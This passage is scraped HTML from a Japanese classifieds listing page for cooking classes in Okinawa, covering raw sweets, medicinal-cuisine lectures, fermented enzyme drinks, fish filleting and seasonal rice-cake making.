<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ec4n3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ec4n3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1km1tx"><img alt="沖縄市　ロースイーツ教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f73e8066f828ec9ff298e6/thumb_m_S__335405076_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1km1tx">沖縄市　ロースイーツ教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>沖縄市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2267/a-850-okinawa">沖縄市</a>
<a href="/all/les-coo/g-2267">ケーキ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AD%E3%83%BC%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84">ロースイーツ</a>
</div>
</div>
<div class='p-item-detail'>
沖縄県沖縄市でRawスイーツの教室をしています。
お砂糖や乳製品、小麦粉、卵を使わない新スイーツ
美意識の高いあの人にも、小さなお子さんにも、
安心して贈れる優しいスイーツが手作りできるようになります。

対面／オ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月21日
</div>
<div class='u-color-gray'>
作成10月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1km1tx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1km1tx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1kh01i"><img alt="無印良品✕薬膳講座" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ee6135c73b946c26218ceb/thumb_m_1000006935.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1kh01i">無印良品✕薬膳講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AC%9B%E5%BA%A7">講座</a>
</div>
</div>
<div class='p-item-detail'>
毎月開催している無印薬膳講座。
今月は「秋の薬膳」です。

10月20日（月）10:30〜12:00
参加費　2600円

・風邪を引きやすい
・汗が出やすい
・肌が弱い
・疲れやすい
・血流が悪い
・...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成10月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kh01i" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kh01i" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1kaima"><img alt="今回も楽しく終了しました😁酵素ドリンクの作り方教えてます☺️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e33f5f0b23f73aeaa78be6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1kaima">今回も楽しく終了しました😁酵素ドリンクの作り方教えてます☺️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992718">浦添前田駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%B5%E7%B4%A0">酵素</a>
</div>
</div>
<div class='p-item-detail'>
場所は浦添市役所真向かいのプレスセンター1階
10/13月曜日

簡単に作れるリンゴ酵素ドリンクを作ります。
砂糖は甜菜糖を使って作ります。
作る前に酵素とは？酵素を飲むとどうなる？などなど酵素について楽しくお勉強してから作...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成10月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kaima" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kaima" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1k7zh7"><img alt="魚のさばきかたと　カルパッチョづくり" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68def42172e8d23004bc3ceb/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1k7zh7">魚のさばきかたと　カルパッチョづくり</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
たくさんのお問い合わせありがとうございます。

久しぶりに
料理教室を開催致します✨

みなさまのご要望の多い
さばき方に
ご自身で捌いたお魚作る
カルパッチョ作りです。
一尾のお魚から
カルパッチョ
までを
レッスン致しま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月3日
</div>
<div class='u-color-gray'>
作成10月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k7zh7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k7zh7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1jyt9a"><img alt="薬膳×発酵×腸活【かしじぇー料理教室】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ce9d82a84498636c34604c/thumb_m_1000022755.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1jyt9a">薬膳×発酵×腸活【かしじぇー料理教室】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992717">経塚駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%B4%8B%E5%AD%90">洋子</a>
</div>
</div>
<div class='p-item-detail'>
🌿薬膳×発酵×かしじぇー料理教室🌿
＼おからこんにゃく料理も取り入れた特別版！／
《カラダが整う・ココロが満たされる》
薬膳＆発酵スペシャルレッスン開催♪

泡盛の酒粕「かしじぇー」を使った腸活レシピに加え、注目の...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月20日
</div>
<div class='u-color-gray'>
作成9月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jyt9a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jyt9a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1jcxqc"><img alt="秋の薬膳料理教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a659c5793924b19f719757/thumb_m_1000021851.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1jcxqc">秋の薬膳料理教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B5%E3%83%AD%E3%83%B3">サロン</a>
</div>
</div>
<div class='p-item-detail'>
＼沖縄・那覇で開催！／
🍁薬膳×腸活×発酵 秋のレッスン🌿
〜カラダの中から潤いを満たす、やさしいごはん〜

季節の変わり目で、乾燥や疲れ、体調のゆらぎを感じやすい秋。
今回のレッスンでは、**「潤い」「巡り」「免...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月31日
</div>
<div class='u-color-gray'>
作成8月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jcxqc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jcxqc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1jc30c"><img alt="夏休みの自由研究に😁" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a43f7faa6cc120e6ed9023/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1jc30c">夏休みの自由研究に😁</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-847-urasoe">浦添市</a>
<a href="/okinawa/les-coo/g-all/s-9992718">浦添前田駅</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%87%AA%E7%94%B1%E7%A0%94%E7%A9%B6">自由研究</a>
</div>
</div>
<div class='p-item-detail'>
初心者用で発酵酵素教室を開催します😁
親子で参加しませんか？😁

作った酵素ドリンクはお持ち帰りできます！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月19日
</div>
<div class='u-color-gray'>
作成8月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jc30c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jc30c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1hdrxj"><img alt="🌟開運！リンゴ発酵酵素教室🍎作って笑って痩せてお肌も綺麗に！駐車..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68269f00d01cf033f7a1e56a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1hdrxj">🌟開運！リンゴ発酵酵素教室🍎作って笑って痩せてお肌も綺麗に！駐車...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992718">浦添前田駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%B5%E7%B4%A0">酵素</a>
</div>
</div>
<div class='p-item-detail'>
5/15木曜日にサロンOpenしました！

楽しい雰囲気で一緒に参加出来る人がいたらなぁと思い募集してます😁

材料は簡単で作りやすいリンゴでやります🍎

酵素教室代4000円です！（材料費込み）
ご自身で作った酵素はお持ち...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月19日
</div>
<div class='u-color-gray'>
作成8月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hdrxj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hdrxj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1hjz2v"><img alt="簡単に作れる発酵酵素ドリンク教室！夏休みの自由研究にどうですか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/682eae9270508e40e1e67d24/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1hjz2v">簡単に作れる発酵酵素ドリンク教室！夏休みの自由研究にどうですか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992718">浦添前田駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%B5%E7%B4%A0">酵素</a>
</div>
</div>
<div class='p-item-detail'>
一度作り方を習えば自宅で簡単に発酵酵素ドリンクが作れます

果物から野菜までなんでも😁
今回は今が旬の月桃の花で作ってみました
どんな味になるか楽しみです！

健康維持、美容、腸活、ダイエット、アンチエイジング、発酵調味料、...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月19日
</div>
<div class='u-color-gray'>
作成8月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hjz2v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hjz2v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1ja8vd"><img alt="旧暦行事シバサシと十五夜〜ふちゃぎ作りとススキ茶" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a11930db111507b14eb9c2/thumb_m_9_23_note.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1ja8vd">旧暦行事シバサシと十五夜〜ふちゃぎ作りとススキ茶</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名護市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-848-nago">名護市</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A8%E3%83%97%E3%83%AD%E3%83%B3">エプロン</a>
</div>
</div>
<div class='p-item-detail'>
秋は実りとともに、マジムン（魔物）が訪れやすい季節と言われます。
家を守るススキのおまもりや、月に捧げるお餅に込められた植物とともにある島の暮らし暦を体験してみませんか🌿

* ススキの魔除けと旧暦行事の植物のお話
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月25日
</div>
<div class='u-color-gray'>
作成8月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ja8vd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ja8vd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a 